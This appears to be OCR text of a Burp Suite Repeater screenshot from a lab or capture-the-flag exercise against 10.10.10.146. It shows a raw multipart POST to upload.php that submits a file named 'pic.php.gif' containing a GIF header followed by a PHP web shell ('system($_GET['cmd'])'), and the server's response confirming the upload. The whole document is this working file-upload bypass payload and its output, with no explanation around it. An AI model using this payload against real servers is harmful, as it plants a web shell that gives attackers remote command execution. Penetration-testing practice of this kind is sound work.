 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 POST /upload.php HTTP/1.1
2 Host: 10.10.10.146
3 Content-Length: 319
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.10.146
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryclVN6bU7jAJd2Gd8
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.88 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.10.10.146/upload.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13 Connection: close
14
15 ------WebKitFormBoundaryclVN6bU7jAJd2Gd8
16 Content-Disposition: form-data; name="myFile"; filename="pic.php.gif"
17 Content-Type: image/gif
18
19 GIF8; <?php system($_GET['cmd']); ?>
20
21 ------WebKitFormBoundaryclVN6bU7jAJd2Gd8
22 Content-Disposition: form-data; name="submit"
23
24 go!
25 ------WebKitFormBoundaryclVN6bU7jAJd2Gd8--
26
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 19 Jun 2021 07:54:38 GMT
3 Server: Apache/2.4.6 (CentOS) PHP/5.4.16
4 X-Powered-By: PHP/5.4.16
5 Content-Length: 37
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <p>
file uploaded, refresh gallery
</p>